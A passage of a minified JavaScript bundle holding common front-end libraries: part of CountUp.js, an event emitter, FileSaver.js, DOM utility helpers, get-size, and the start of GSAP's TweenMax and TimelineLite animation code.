e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var _,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var 